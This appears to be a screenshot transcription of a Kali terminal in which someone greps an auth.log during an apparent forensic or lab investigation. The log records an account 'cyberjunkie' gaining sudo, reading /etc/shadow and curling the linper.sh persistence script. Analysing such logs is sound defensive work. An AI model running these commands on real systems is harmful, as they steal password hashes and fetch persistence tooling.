 1 2 3 4 12:51
kali@kali: ~/Desktop
Session Actions Edit View Help
(kali㉿ kali)-[~/Desktop]
$ grep sudo auth.log
Mar  6 06:35:15 ip-172-31-35-28 usermod[2628]: add 'cyberjunkie' to group 'sudo'
Mar  6 06:35:15 ip-172-31-35-28 usermod[2628]: add 'cyberjunkie' to shadow group 'sudo'
Mar  6 06:37:57 ip-172-31-35-28 sudo: cyberjunkie : TTY=pts/1 ; PWD=/home/cyberjunkie ; USER=root ; COMMAND=/usr/bin/cat /etc/shadow
Mar  6 06:37:57 ip-172-31-35-28 sudo: pam_unix(sudo:session): session opened for user root(uid=0) by cyberjunkie(uid=1002)
Mar  6 06:37:57 ip-172-31-35-28 sudo: pam_unix(sudo:session): session closed for user root
Mar  6 06:39:38 ip-172-31-35-28 sudo: cyberjunkie : TTY=pts/1 ; PWD=/home/cyberjunkie ; USER=root ; COMMAND=/usr/bin/curl https://raw.githubusercontent.com/mo
ntysecurity/linper/main/linper.sh
Mar  6 06:39:38 ip-172-31-35-28 sudo: pam_unix(sudo:session): session opened for user root(uid=0) by cyberjunkie(uid=1002)
Mar  6 06:39:39 ip-172-31-35-28 sudo: pam_unix(sudo:session): session closed for user root
(kali㉿ kali)-[~/Desktop]
$